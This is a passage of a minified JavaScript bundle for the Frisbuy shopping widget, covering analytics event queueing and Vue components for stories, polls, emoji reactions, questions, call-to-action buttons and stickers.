r&&r.loaded)clearInterval(d),window.removeEventListener("load",a),t.analytics.ga.sendToGa&&s();else if(i||!t.clientHasGa&&n>1e3*e){if(t.clientHasGa&&console.warn(`Client's Google Analytics object expected, but not loaded in ${Math.round(n/1e3)}s`),clearInterval(d),window.removeEventListener("load",a),!t.analytics.ga.sendToGa)return;try{(function(t,i,e,o,r,s,u){t.GoogleAnalyticsObject=r,t[r]=t[r]||function(){(t[r].q=t[r].q||[]).push(arguments)},t[r].l=1*new Date,s=i.createElement(e),u=i.getElementsByTagName(e)[0],s.async=1,s.src=o,u.parentNode.insertBefore(s,u)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga")}catch(error){console.dir(error)}document.querySelector('script[src*="google-analytics"]').addEventListener("load",s)}},n=function(e){const o=window.google_tag_manager&&window.google_tag_manager.dataLayer&&window.google_tag_manager.dataLayer.gtmDom;(o||e)&&(clearInterval(c),window.removeEventListener("load",n),s=i.split(".").reduce(((t,i)=>{if(t)return t[i]}),window),s?(o||console.warn(`${i} is defined, but GTM is not initialized at the end of init sequence`),window.frisbuy.frisbuyGTMEvents.forEach((i=>{t.verbose&&console.log("Dequeued GTM event:",i),s.push(i)})),window.frisbuy.frisbuyGTMEvents=[]):console.warn(`Init sequence finished, but ${t.gtmObjectPath} is undefined`))},l=function i(r){var s=window.gtag;let u=t.analytics?.ga4?.frisbuyTrackerId||t.analytics?.ga4?.clientTrackerId||void 0;var a=function(){s=window.gtag,s("js",new Date),t.analytics.ga4.frisbuyTrackerId&&t.analytics.ga4.clientTrackerId?(s("config",t.analytics.ga4.frisbuyTrackerId,{groups:"frisbuy"}),s("config",t.analytics.ga4.clientTrackerId,{groups:"frisbuy"})):s("config",u,{groups:"frisbuy"}),window.frisbuy.ga4Ready=!0,window.frisbuy.frisbuyGa4Events.forEach((function(i){t.verbose&&console.log("widget checkingLoadGA4 >>> window.frisbuy.frisbuyGa4Events.forEach >>> GA4Event",i),s(i[0],i[1],i[2])})),window.frisbuy.frisbuyGa4Events=[]},n=Date.now()-o;if("function"===typeof s&&u)clearInterval(p),window.removeEventListener("load",i),a();else if((r||n>1e3*e)&&(clearInterval(i),window.removeEventListener("load",i),!window.frisbuy.ga4ManualLoaded&&u)){var l=function(){window.dataLayer.push(arguments)},d=document.querySelector("head"),c=document.createElement("script");c.async=!0,c.setAttribute("src","https://www.googletagmanager.com/gtag/js?id="+u+"&l=dataLayer"),d.appendChild(c),window.dataLayer=window.dataLayer||[],window.gtag=l,window.frisbuy.ga4ManualLoaded=!0}},d=null,p=null,c=null;window.frisbuy=window.frisbuy||{},window.frisbuy.frisbuyGaEvents=window.frisbuy.frisbuyGaEvents||[],window.frisbuy.frisbuyGTMEvents=window.frisbuy.frisbuyGTMEvents||[],window.frisbuy.frisbuyGa4Events=window.frisbuy.frisbuyGa4Events||[],window.frisbuy.gaReady=window.frisbuy.gaReady||!1,window.frisbuy.ga4Ready=window.frisbuy.ga4Ready||!1,window.frisbuyGa=function(){const i=window[window.GoogleAnalyticsObject||"ga"],e=i&&i.getAll;window.frisbuy.gaReady||e&&!t.analytics.ga.sendToGa?(t.verbose&&console.log("Sent GA event:",arguments),i(u(arguments[0]),arguments[1],arguments[2],arguments[3],arguments[4])):(t.verbose&&console.log("Queued GA event:",arguments),window.frisbuy.frisbuyGaEvents.push(arguments))},window.frisbuyGTM=function(e){s?(s.push(e),t.verbose&&console.log(`${i}.push`,e)):(window.frisbuy.frisbuyGTMEvents.push(e),t.verbose&&console.log(`queued ${i}.push`,e))},window.frisbuyGa4=function(){t.verbose&&(console.log("window.frisbuyGa4 arguments"),console.log("window.frisbuyGa4 arguments[0]",arguments[0]),console.log("window.frisbuyGa4 arguments[1]",arguments[1]),console.log("window.frisbuyGa4 arguments[2]",arguments[2]));var i=window.gtag;window.frisbuy.ga4Ready?(window.frisbuy.frisbuyGa4Events&&window.frisbuy.frisbuyGa4Events.length>0&&(window.frisbuy.frisbuyGa4Events.forEach((function(e){t.verbose&&console.log("widget window.frisbuyGa4 >>> window.frisbuy.frisbuyGa4Events.forEach GA4Event",e),i(e[0],e[1],e[2])})),window.frisbuy.frisbuyGa4Events=[]),i(arguments[0],arguments[1],arguments[2])):(window.frisbuy.frisbuyGa4Events.push(arguments),t.verbose&&console.log("widget window.frisbuyGa4 >>> window.frisbuy.frisbuyGa4Events after push",window.frisbuy.frisbuyGa4Events))},o=Date.now(),d=setInterval(a,1e3),p=setInterval(l,1e3),c=setInterval(n,1e3),window.addEventListener("load",a),window.addEventListener("load",l),window.addEventListener("load",n)}},13475:function(t,i){"use strict";i.A={SHAPE_TYPES:{SQUARE:"square",CIRCLE:"circle",VERTICAL_RECTANGLE:"verticalRectangle"}}},50631:function(t,i){"use strict";i.A={GALLERY:"gallery",STORY:"story",HIGHLIGHT:"highlight",IMAGE_UPLOAD:"image_upload",SHOP_THE_LOOK:"shop_the_look",IMAGE_COLLAGE:"shop_the_look",FASHIONS_LIST:"fashions_list",MARKETPLACE_REVIEW:"marketplace_review"}},93238:function(t,i){"use strict";i.A={methods:{isElementInView(t,i=!1){if(!t)return;const{top:e,bottom:o,height:r}=t.getBoundingClientRect(),{innerHeight:s}=window;return i?r>s&&o>0&&o<s||e>0&&o<s:e<s}}}},36363:function(t,i,e){function o(t){return t.touches[0].clientX}function r(t){return t.touches[0].clientY}e(44114);const s=function(){let t=!1;try{const i=Object.defineProperty({},"passive",{get(){return t=!0}});window.addEventListener("test",null,i)}catch(i){}return t}(),u={install(t,i){function e(t){const i=this.$$touchObj;i.supportTouch=!0,i.touchStarted||(g(this),i.touchStarted=!0,i.touchMoved=!1,i.swipeOutBounded=!1,i.startX=o(t),i.startY=r(t),i.currentX=0,i.currentY=0,i.touchStartTime=t.timeStamp,y(t,this,"start"))}function u(t){const e=this.$$touchObj;if(e.currentX=o(t),e.currentY=r(t),e.touchMoved){if(!e.swipeOutBounded){const t=i.swipeMaxTolerance;e.swipeOutBounded=Math.abs(e.startX-e.currentX)>t&&Math.abs(e.startY-e.currentY)>t}}else{const o=i.tapTolerance;e.touchMoved=Math.abs(e.startX-e.currentX)>o||Math.abs(e.startY-e.currentY)>o,e.touchMoved&&y(t,this,"moved")}e.touchMoved&&y(t,this,"moving")}function a(){const t=this.$$touchObj;b(this),t.mouseDown=!1,t.touchStarted=t.touchMoved=!1,t.startX=t.startY=0}function n(t){const e=this.$$touchObj;if(e.touchStarted=!1,b(this),e.touchMoved){if(!e.swipeOutBounded){const o=i.swipeMinTolerance,r=Math.abs(e.startX-e.currentX),s=Math.abs(e.startY-e.currentY);let u="";if(r<o&&s<o)return;u=s>r?e.startY>e.currentY?"top":"bottom":e.startX>e.currentX?"left":"right",e.callbacks[`swipe.${u}`]?y(t,this,`swipe.${u}`,u):y(t,this,"swipe",u)}}else e.callbacks.longtap&&t.timeStamp-e.touchStartTime>i.longTapTimeInterval?(t.preventDefault(),y(t,this,"longtap")):y(t,this,"tap"),y(t,this,"end")}function l(t){const e=this.$$touchObj;e.supportTouch||i.disableClick||y(t,this,"tap")}function d(t){const e=this.$$touchObj;e.mouseDown=!0,e.supportTouch||i.disableClick||y(t,this,"start")}function p(t){const e=this.$$touchObj;e.mouseDown=!1,e.supportTouch||i.disableClick||y(t,this,"end")}function c(){g(this)}function M(t){const e=this.$$touchObj;!e.mouseDown||e.supportTouch||i.disableClick||y(t,this,"moving")}function f(){const t=this.$$touchObj;b(this),t.mouseDown=!1}function y(t,i,e,o){const r=i.$$touchObj,s=r.callbacks[e]||[];if(0===s.length)return null;for(let u=0;u<s.length;u++){const i=s[u];i.modifiers.stop&&t.stopPropagation(),i.modifiers.prevent&&t.preventDefault(),i.modifiers.self&&t.target!==t.currentTarget||"function"===typeof i.value&&(o?i.value(o,t):i.value(t))}}function g(t){const e=t.$$touchClass||i.touchClass;e&&t.classList.add(e)}function b(t){const e=t.$$touchClass||i.touchClass;e&&t.classList.remove(e)}i=Object.assign({},{disableClick:!1,tapTolerance:10,swipeMaxTolerance:100,swipeMinTolerance:30,longTapTimeInterval:400,touchClass:""},i||{}),t.directive("touch",{beforeMount:function(t,o){t.$$touchObj=t.$$touchObj||{supportTouch:!1,callbacks:{},hasBindTouchEvents:!1};const r=o.arg||"tap";switch(r){case"swipe":var y=o.modifiers;if(y.left||y.right||y.top||y.bottom){for(const i in o.modifiers)if(["left","right","top","bottom"].indexOf(i)>=0){const e=`swipe.${i}`;t.$$touchObj.callbacks[e]=t.$$touchObj.callbacks[e]||[],t.$$touchObj.callbacks[e].push(o)}}else t.$$touchObj.callbacks.swipe=t.$$touchObj.callbacks.swipe||[],t.$$touchObj.callbacks.swipe.push(o);break;default:t.$$touchObj.callbacks[r]=t.$$touchObj.callbacks[r]||[],t.$$touchObj.callbacks[r].push(o)}if(t.$$touchObj.hasBindTouchEvents)return;const g=!!s&&{passive:!0};t.addEventListener("touchstart",e,g),t.addEventListener("touchmove",u,g),t.addEventListener("touchcancel",a),t.addEventListener("touchend",n),i.disableClick||(t.addEventListener("click",l),t.addEventListener("mousedown",d),t.addEventListener("mouseup",p),t.addEventListener("mouseenter",c),t.addEventListener("mousemove",M),t.addEventListener("mouseleave",f)),t.$$touchObj.hasBindTouchEvents=!0},unmounted(t){t.removeEventListener("touchstart",e),t.removeEventListener("touchmove",u),t.removeEventListener("touchcancel",a),t.removeEventListener("touchend",n),i.disableClick||(t.removeEventListener("click",l),t.removeEventListener("mousedown",d),t.removeEventListener("mouseup",p),t.removeEventListener("mousemove",M),t.removeEventListener("mouseenter",c),t.removeEventListener("mouseleave",f)),delete t.$$touchObj}}),t.directive("touch-class",{beforeMount:function(t,i){t.$$touchClass=i.value},unmounted(t){delete t.$$touchClass}})}};t.exports=u},64077:function(t,i,e){"use strict";let o,r,s;e.d(i,{J:function(){return a}});const u=function(){const t=document.querySelector(o);return!!t&&(s&&clearInterval(s),t.hasAttribute("data-v-app")?void console.error("Frisbuy widget [stories] already mounted on page",t):(r&&r(t),!0))},a=(t,i)=>{o=t,r=i,u()||setTimeout((()=>{u()||(s=setInterval(u,100),window.addEventListener("load",(()=>{setTimeout((()=>{u(),s&&clearInterval(s)}),3e3)})))}),50)}},13484:function(t,i,e){"use strict";e.d(i,{E0:function(){return F},gd:function(){return Q},sC:function(){return M},sA:function(){return z},eP:function(){return m},JB:function(){return I}});var o=e(29726);const r={class:"frisbuy-emoji"},s=["onClick"],u=["src","alt"],a=(0,o.Lk)("div",{class:"frisbuy-emoji__background"},null,-1),n={key:0,class:"frisbuy-emoji__pop"};function l(t,i,e,l,d,p){return(0,o.uX)(),(0,o.CE)("div",r,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.interaction.emojis,((t,i)=>((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(["frisbuy-emoji__wrapper",{"frisbuy-emoji__wrapper--selected":t.isSelected,"frisbuy-emoji__wrapper--disabled":d.isAlreadySelected}]),onClick:()=>p.clickEmoji(t,i),key:i,style:(0,o.Tr)(p.emojiStyles)},[(0,o.Lk)("img",{src:t.url,alt:t.name},null,8,u),a,i==e.interaction.emojis.length-1?((0,o.uX)(),(0,o.CE)("div",n)):(0,o.Q3)("",!0)],14,s)))),128))])}var d={props:["interaction"],emits:["clickEmoji"],data(){return{isAlreadySelected:!1}},mounted(){this.checkOnSelectedEmoji()},watch:{interaction:{handler(){this.checkOnSelectedEmoji()},deep:!0}},computed:{emojiStyles(){return{width:`calc(var(--frisbuy-interaction-width) * ${100-10*(this.interaction.emojis.length-1)} * 1px)`,padding:`calc(var(--frisbuy-interaction-width) * ${20-2*(this.interaction.emojis.length-1)} * 1px)`}}},methods:{clickEmoji(t,i){this.isAlreadySelected||this.$emit("clickEmoji",{...t,emojiIndex:i})},checkOnSelectedEmoji(){const t=this.interaction.emojis.find((t=>t.isSelected));this.isAlreadySelected=void 0!==t}}},p=(e(61716),e(66262));const c=(0,p.A)(d,[["render",l]]);var M=c;const f={class:"frisbuy-poll"},y={class:"frisbuy-poll__body"},g=["disabled","onClick"],b={class:"frisbuy-poll__question-text"},w={class:"frisbuy-poll__question-text-wrapper"};function L(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("div",f,[e.interaction.caption?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-poll__header",style:(0,o.Tr)({backgroundColor:e.interaction.backgroundColor})},(0,o.v_)(e.interaction.caption),5)):(0,o.Q3)("",!0),(0,o.Lk)("div",y,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.interaction.polls,((t,i)=>((0,o.uX)(),(0,o.CE)("button",{class:(0,o.C4)(["frisbuy-poll__question",{"frisbuy-poll__question--disabled":u.isAnswered,"frisbuy-poll__question--selected":s.answerNumber===i,"frisbuy-poll__question--waiting":u.isAnswered&&!e.isQuerySuccess&&!s.isAlreadyAnswered&&s.answerNumber===i}]),key:i,disabled:u.isAnswered,onClick:e=>u.handleClick(t,i)},[(0,o.Lk)("div",b,[(0,o.Lk)("div",{class:"frisbuy-poll__question-progress",style:(0,o.Tr)({width:`${u.isAnswered&&(e.isQuerySuccess||s.isAlreadyAnswered)?Math.round(t.count/u.countOfVoites*100):0}%`})},null,4),(0,o.Lk)("span",w,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(u.getListOfDividingTextAndEmoji(t.title),((t,i)=>((0,o.uX)(),(0,o.CE)("span",{key:i,class:(0,o.C4)(["frisbuy-poll__question-text-input",{"frisbuy-poll__question-text--emoji":t.isEmoji}])},(0,o.v_)(t.text),3)))),128))]),(0,o.Lk)("div",{style:(0,o.Tr)({opacity:Number(u.isShowPercentage)}),class:"frisbuy-poll__question-percentage"},(0,o.v_)(u.isShowPercentage?Math.round(t.count/u.countOfVoites*100):"?")+"% ",5)])],10,g)))),128))])])}e(44114);var h={props:{interaction:{type:Object,require:!0},isQuerySuccess:{type:Boolean,require:!1,default:!0}},emits:["chooseAnswer"],data(){return{answerNumber:void 0,isAlreadyAnswered:!1}},created(){this.updateStatus()},computed:{isAnswered(){return void 0!==this.answerNumber},countOfVoites(){let t=0;return this.interaction.polls.forEach((i=>{t+=i.count})),t},isShowPercentage(){return this.isAnswered&&(this.isQuerySuccess||this.isAlreadyAnswered)}},methods:{handleClick(t,i){this.answerNumber=i,this.$emit("chooseAnswer",{index:i,...t})},checkOnHasEmoji(t){const i=/([^\u0020-\u2116])/gu;return i.test(t)},getListOfDividingTextAndEmoji(t){const i=[];if(this.checkOnHasEmoji(t)){const e=t.match(/./gu);let o=0,r=1,s=!1,u=!1;e.forEach(((t,a)=>{if(s=this.checkOnHasEmoji(t),0===a&&(u=s),u!==s){o===r&&(r+=1);const t=e.slice(o,r).join("");i.push({text:t,isEmoji:u}),o=a}else r=a+1;u=s}));const a=e.slice(o,r+1).join("");i.push({text:a,isEmoji:s})}else i.push({text:t,isEmoji:!1});return i},updateStatus(){this.interaction.polls.forEach(((t,i)=>{t.isSelected&&(this.answerNumber=i,this.isAlreadyAnswered=!0)}))}},watch:{isQuerySuccess(t){t||(this.answerNumber=void 0,this.isAlreadyAnswered=!1)}}};e(12002);const A=(0,p.A)(h,[["render",L],["__scopeId","data-v-476f8598"]]);var m=A;const C={class:"frisbuy-question"},j={class:"frisbuy-question__header"},v={class:"frisbuy-question__body"},D=["placeholder"];function x(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("div",C,[(0,o.Lk)("div",j,(0,o.v_)(e.interaction.caption),1),(0,o.Lk)("div",v,[(0,o.bo)((0,o.Lk)("input",{type:"text",class:"frisbuy-question__body-input",placeholder:e.interaction.placeholder,onClick:i[0]||(i[0]=()=>u.selectInputHandler(!0)),onBlur:i[1]||(i[1]=()=>u.selectInputHandler(!1)),"onUpdate:modelValue":i[2]||(i[2]=t=>s.answer=t),maxlength:"80"},null,40,D),[[o.Jo,s.answer]])]),s.answer||s.isAnswered||e.isShowAlwaysSendButton?((0,o.uX)(),(0,o.CE)("button",{key:0,class:(0,o.C4)(["frisbuy-question__send-button",{"frisbuy-question__send-button--complete":s.isAnswered,"frisbuy-question__send-button--waiting":s.isAnswered&&!e.isQuerySuccess}]),onClick:i[3]||(i[3]=()=>u.handleSend())},(0,o.v_)(u.buttonText),3)):(0,o.Q3)("",!0)])}var k={props:{interaction:{type:Object,require:!0},isQuerySuccess:{type:Boolean,require:!1,default:!0},isShowAlwaysSendButton:{type:Boolean,require:!1,default:!1}},emits:["getAnswer","selectInput","unSelectInput"],data(){return{answer:"",isAnswered:!1}},computed:{buttonText(){return this.isAnswered?this.isQuerySuccess?"Ответ отправлен":"Отправка...":"Отправить"}},methods:{selectInputHandler(t){t?(this.isAnswered=!1,this.$emit("selectInput")):this.$emit("unSelectInput")},handleSend(){0!==this.answer.length&&(this.isAnswered=!0,this.$emit("getAnswer",{answer:this.answer,...this.interaction}))}},watch:{answer(t){t.length>0&&(this.isAnswered=!1)},isQuerySuccess(t){t&&(this.answer="")}}};e(62671);const S=(0,p.A)(k,[["render",x],["__scopeId","data-v-b3b8b9c4"]]);var I=S;const N={class:"frisbuy-interaction-wrapper",ref:"frame"};function T(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("div",N,[(0,o.RG)(t.$slots,"default",{},void 0,!0)],512)}var E={data(){return{checkIdForSizeInterval:void 0}},mounted(){this.handleResizeGuidelines(),window.addEventListener("resize",this.setGuidelinesInterval)},beforeUnmount(){window.removeEventListener("resize",this.setGuidelinesInterval)},methods:{handleResizeGuidelines(){const t=this.$refs?.frame?.offsetWidth/400;"number"===typeof t&&t>0?(document.documentElement.style.setProperty("--frisbuy-interaction-width",t),clearInterval(this.checkIdForSizeInterval),this.checkIdForSizeInterval=void 0):this.checkIdForSizeInterval||this.setGuidelinesInterval()},setGuidelinesInterval(){this.$nextTick((()=>{this.checkIdForSizeInterval=setInterval((()=>{this.handleResizeGuidelines()}),250)}))}}};e(11361);const _=(0,p.A)(E,[["render",T],["__scopeId","data-v-0d86321d"]]);var z=_;const O={class:"frisbuy-emoji-animation",ref:"container"};function Y(t,i,e,r,s,u){return(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",O,null,512)),[[o.aG,e.isShowEmojiAnimation]])}var U={props:{isShowEmojiAnimation:{type:Boolean,require:!1,default:!1},emojiIconUrl:{type:String,require:!0}},data(){return{}},watch:{isShowEmojiAnimation(t){t&&this.showAnimation()}},methods:{showAnimation(){var t=document.createElement("div");for(let e=0;e<10;e++){var i=document.createElement("img");i.src=this.emojiIconUrl,i.style.left=`${Math.round(95*Math.random())}%`,i.style["animation-delay"]=`${Math.random()}s`,i.classList.add("frisbuy-emoji-animation__icon"),t.appendChild(i)}this.$refs.container.appendChild(t),setTimeout((()=>{this.$refs.container&&this.$refs.container.removeChild(t)}),3e3)}}};e(3442);const P=(0,p.A)(U,[["render",Y]]);var Q=P;const $={key:0,width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},G=["fill"];function H(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("button",{class:(0,o.C4)(["call-to-action",`call-to-action--${e.callToAction.type}`]),style:(0,o.Tr)(u.styles),onClick:i[0]||(i[0]=t=>u.clickLink(t,e.callToAction.link))},[(0,o.RG)(t.$slots,"before",{},void 0,!0),"link"===e.callToAction.type?((0,o.uX)(),(0,o.CE)("svg",$,[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.86918 0.07573C8.65763 0.161024 8.52691 0.389931 8.52691 0.675251C8.52691 0.836557 8.69198 1.05777 9.19899 1.57604L9.87099 2.263L8.32139 3.80727C7.4691 4.65664 6.73277 5.42207 6.6851 5.50832C6.5282 5.79229 6.48014 6.17933 6.56176 6.50114C6.66194 6.8958 7.12469 7.33219 7.52216 7.40677C8.13547 7.52182 8.29649 7.41058 10.0312 5.67272L11.6544 4.04657L12.3803 4.75852C13.105 5.46944 13.2775 5.56021 13.6395 5.42128C13.963 5.2971 14 5.0217 14 2.74089C14 0.429127 13.9737 0.240368 13.6306 0.0839024C13.3965 -0.0228149 9.13189 -0.0301146 8.86918 0.07573ZM1.86014 1.3734C1.15157 1.56454 0.497575 2.13287 0.169507 2.84253C0.00277629 3.2033 0 3.28138 0 7.6525C0 12.0387 0.00222092 12.1005 0.171411 12.4668C0.41413 12.9922 0.934074 13.5237 1.45616 13.7802L1.90368 14H6.34561H10.7875L11.2351 13.7802C11.7579 13.5233 12.278 12.9911 12.5186 12.4668C12.6705 12.1357 12.6919 11.9272 12.717 10.5287L12.7452 8.96167H11.4689H10.1926V10.2312V11.5007H6.34561H2.49858V7.6525V3.80433H3.76771H5.03683V2.53483V1.26533L3.6289 1.27065C2.78303 1.2739 2.07692 1.31492 1.86014 1.3734Z",fill:u.styles.color},null,8,G)])):(0,o.Q3)("",!0),(0,o.Lk)("span",null,(0,o.v_)(e.callToAction.text),1),(0,o.RG)(t.$slots,"after",{},void 0,!0)],6)}var X={emits:{clickLink:(t,i)=>{const e="string"===typeof t&&t.length>0,o="string"===typeof i&&i.length>0;return e&&o}},props:{callToAction:{type:Object,require:!0,validator:t=>{const i=["backgroundColor","borderColor","borderRadius","borderWidth","link","text","textColor","type"];try{return i.forEach((i=>{const e=["button","link"];if(!e.includes(t.type))throw new Error(`Undefined CallToAction type === '${t.type}'`);if(!Object.keys(t).includes(i))throw new Error(`prop callToAction has no property '${i}'`)})),!0}catch(e){return console.error(e),!1}}},is_nofollow_cta:{type:String,require:!1}},computed:{styles(){return{"background-color":this.callToAction.backgroundColor,"border-color":this.callToAction.borderColor,"border-radius":this.getAdaptiveCssParamFromProp(this.callToAction.borderRadius),"border-width":this.getAdaptiveCssParamFromProp(this.callToAction.borderWidth),color:this.callToAction.textColor}}},methods:{getAdaptiveCssParamFromProp(t){return`calc(var(--frisbuy-interaction-width) * ${t} * 1px)`},clickLink(t,i){t.preventDefault();let e="";if("http"!==i.slice(0,4)&&(e="https://"),i.length<1)return;const r=document.createElement("a");r.target="_blank","1"===this.is_nofollow_cta&&(r.rel="nofollow"),r.href=e+i,console.log(r),document.body.appendChild(r),(0,o.dY)((()=>{r.click()})),r.remove(),this.$emit("clickLink",i,this.callToAction.text)}}};e(64146);const B=(0,p.A)(X,[["render",H],["__scopeId","data-v-30b6c66a"]]);var F=B},8847:function(t,i,e){"use strict";e.d(i,{Y:function(){return d},V:function(){return L}});var o=e(29726);const r={class:"frisbuy-picture-sticker"},s=["src"];function u(t,i,e,u,a,n){return(0,o.uX)(),(0,o.CE)("div",r,[(0,o.Lk)("img",{src:e.sticker.pictureUrl},null,8,s)])}var a={props:{sticker:{type:Object,require:!0}},data(){return{}}},n=(e(88451),e(66262));const l=(0,n.A)(a,[["render",u],["__scopeId","data-v-ff533350"]]);var d=l;const p=t=>((0,o.Qi)("data-v-ae11106e"),t=t(),(0,o.jt)(),t),c={class:"frisbuy-text-sticker__text"},M={style:{visibility:"hidden",position:"absolute",opacity:"0.1"},width:"0",height:"0",xmlns:"http://www.w3.org/2000/svg",version:"1.1"},f=p((()=>(0,o.Lk)("defs",null,[(0,o.Lk)("filter",{id:"goo"},[(0,o.Lk)("feGaussianBlur",{in:"SourceGraphic",stdDeviation:"3",result:"blur"}),(0,o.Lk)("feColorMatrix",{in:"blur",mode:"matrix",values:"1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9",result:"goo"}),(0,o.Lk)("feComposite",{in:"SourceGraphic",in2:"goo",operator:"atop"})])],-1))),y=[f];function g(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-text-sticker",style:(0,o.Tr)({...u.getStickerStylesForText(e.sticker),"max-width":`${e.sticker.width}%`})},[(0,o.Lk)("span",c,(0,o.v_)(e.sticker.text),1),(0,o.Lk)("div",{class:"frisbuy-text-sticker__background",style:(0,o.Tr)({...u.getStickerStylesForText(e.sticker),opacity:t.backgroundStyles.opacity})},[(0,o.Lk)("span",{style:(0,o.Tr)({"background-color":t.backgroundStyles.backgroundColor})},(0,o.v_)(e.sticker.text),5),((0,o.uX)(),(0,o.CE)("svg",M,y))],4)],4)}var b={props:{sticker:{type:Object,require:!0,backgroundStyles:{opacity:0,backgroundColor:"unset"}}},data(){return{}},created(){this.addFontLinkToHead(),this.backgroundStyles=this.getBackgroundStyles(this.sticker.backgroundColor)},methods:{addFontLinkToHead(){const t=document.createElement("link");t.setAttribute("rel","stylesheet"),t.setAttribute("href",`https://fonts.googleapis.com/css2?family=${this.sticker.fontName.replaceAll(" ","+")}&display=swap`);let i=!1;for(let e=document.head.childNodes.length-1;e>0;e--){const o=document.head.childNodes[e];if(o.isEqualNode(t)){i=!0;break}}i||document.head.appendChild(t)},getStickerStylesForText(t){return{color:t.color,"font-family":t.fontName,"font-size":`calc(var(--frisbuy-interaction-width) * ${t.fontSize} * 1px)`,"font-style":t.fontStyle,"font-weight":t.fontStyle,"text-decoration":t.fontStyle}},getBackgroundStyles(t){let i;const e={hex:"hex",rgba:"rgba"};if("#"===t[0]?i=e.hex:"rgba"===t.slice(0,4)&&(i=e.rgba),i===e.hex){const i=t.slice(-2),e=16,o=parseInt(i,e),r=255,s=o/r,u="#000000",a=t.slice(0,u.length);return{opacity:s,backgroundColor:a}}if(i===e.rgba){const i=-1!=t.indexOf("rgba")?t.split("(")[1].split(")")[0].split(","):"",e=i[3],o=`rgb(${i[0]}, ${i[1]}, ${i[2]})`;return{opacity:e,backgroundColor:o}}return{opacity:1,backgroundColor:this.sticker.backgroundColor}}}};e(70727);const w=(0,n.A)(b,[["render",g],["__scopeId","data-v-ae11106e"]]);var L=w},57938:function(t,i,e){"use strict";e.d(i,{jD:function(){return p},rD:function(){return h},PF:function(){return F},Y1:function(){return ut},bp:function(){return Lt},dS:function(){return Ct},Bh:function(){return Nt},uY:function(){return Ht}});var o=e(29726);const r=["href"],s=(0,o.Fv)('<span data-v-f7983956> powered by <svg width="51" height="14" viewBox="0 0 51 14" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-f7983956><g opacity="0.7" data-v-f7983956><path d="M46.1607 0C48.6476 0 50.6627 1.98965 50.6627 4.4367C50.6627 6.88375 48.6437 8.8734 46.1607 8.8734C43.6738 8.8734 41.6587 6.88375 41.6587 4.4367C41.6587 1.98965 43.6776 0 46.1607 0Z" fill="currentColor" data-v-f7983956></path><path d="M46.161 1.38721C47.8705 1.38721 49.259 2.75557 49.259 4.4403C49.259 6.12502 47.8705 7.49339 46.161 7.49339C44.4515 7.49339 43.063 6.12502 43.063 4.4403C43.063 2.75557 44.4515 1.38721 46.161 1.38721Z" fill="white" data-v-f7983956></path><path d="M46.1607 1.8335C47.6188 1.8335 48.8023 2.99984 48.8023 4.43682C48.8023 5.87379 47.6188 7.04014 46.1607 7.04014C44.7026 7.04014 43.519 5.87379 43.519 4.43682C43.519 2.99984 44.7026 1.8335 46.1607 1.8335Z" fill="currentColor" data-v-f7983956></path><path d="M34.3334 7.26106V7.29917C34.3334 8.47315 35.2501 9.42605 36.3833 9.42605H36.3949H36.4065C37.5398 9.42605 38.4564 8.47696 38.4564 7.29917V7.26106H38.468V4.40998H39.5355V10.741C39.5355 12.5363 38.1238 14 36.3911 14C36.2712 14 36.1513 13.9923 36.0352 13.9771V12.8298C36.1551 12.8527 36.2789 12.8641 36.4065 12.8641C37.5398 12.8641 38.4564 11.915 38.4564 10.7372V10.6991H38.468V9.74622C37.9149 10.2532 37.1878 10.5619 36.3949 10.5619C34.6661 10.5619 33.2544 9.09444 33.2544 7.30299V4.41379H34.3218V7.26487H34.3334V7.26106ZM26.95 7.26106H26.9616V7.29917C26.9616 8.47315 27.8783 9.42605 29.0115 9.42605H29.0231H29.0347C30.1679 9.42605 31.0846 8.47696 31.0846 7.29917V7.26106H31.0962V4.40998H32.1637V7.29917C32.1637 9.09444 30.752 10.5581 29.0231 10.5581C27.2943 10.5581 25.8826 9.09063 25.8826 7.29917V4.40998H26.95V7.26106ZM16.5189 10.5505H13.4325V9.50228H16.5189C16.7703 9.50228 16.9443 9.41461 17.0333 9.30408C17.0836 9.24309 17.1068 9.15542 17.1222 9.07157C17.1338 8.97247 17.1106 8.86193 17.072 8.76283C16.9714 8.53032 16.7471 8.30544 16.3835 8.1949L16.1708 8.14535L14.9099 7.82518L14.8867 7.81374C14.1635 7.6041 13.6993 7.13528 13.4866 6.6169C13.3861 6.35771 13.3474 6.08709 13.3745 5.81646C13.3977 5.5344 13.4982 5.27522 13.6761 5.05414C13.9623 4.68442 14.4265 4.43666 15.0376 4.43666H17.7681V5.48485H15.0492C14.7978 5.48485 14.6237 5.57252 14.5348 5.68306C14.4845 5.74404 14.4613 5.83171 14.4458 5.91556C14.4342 6.01467 14.4574 6.11377 14.4961 6.2243C14.5966 6.45681 14.821 6.6817 15.1845 6.79223L15.3973 6.84178L16.6581 7.16196L16.6813 7.17339C17.393 7.38303 17.8571 7.85186 18.0698 8.37023C18.1704 8.62942 18.2091 8.91148 18.182 9.17067C18.1588 9.45273 18.0582 9.71192 17.8803 9.93299C17.5941 10.3027 17.1416 10.5505 16.5189 10.5505ZM12.102 10.5505H11.0384V4.46716C11.2086 4.45572 11.3787 4.4481 11.5528 4.4481H12.102V10.5505ZM6.7259 10.5505H5.66229V5.49629V4.4481H6.7259V5.26759C7.27898 4.75684 7.94809 4.45953 8.80285 4.4481H8.80672C9.13934 4.45191 9.47196 4.4481 9.80458 4.49765V5.58777C9.61507 5.55346 9.41008 5.53822 9.20122 5.53822C8.93822 5.53822 8.69069 5.5649 8.46636 5.61445C7.48784 5.77835 6.73751 6.65501 6.73751 7.71083L6.7259 8.10723V10.5505ZM19.9805 4.45191H22.0071C23.7089 4.45191 25.0935 5.82027 